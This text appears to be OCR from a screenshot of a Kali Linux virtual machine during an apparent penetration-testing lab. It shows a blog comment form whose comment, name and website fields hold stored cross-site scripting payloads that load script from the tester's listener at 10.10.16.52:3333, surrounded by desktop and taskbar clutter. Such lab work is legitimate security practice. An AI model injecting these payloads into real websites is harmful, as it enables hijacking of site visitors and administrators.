 Debian 9.x 64-bit - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4
10.10.16.52
10:10
Welcome to Security Blog –
10.129.134.1/assessment/index.php/2021/06/11/welcome-to-security-blog/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Leave a comment
Your email address will not be published. Required fields are marked *
Comment
"><script src=http://10.10.16.52:3333/comment></script>
Name * Email *
0.10.16.52:3333/name></script> test@test.be
Website
"><script src=http://10.10.16.52:3333/website></script>
Save my name, email, and website in this browser for the next time I comment.
Post Comment
1
7°C
Bewolkt
Search
NEW
9
ENG
11:10 AM
1/5/2024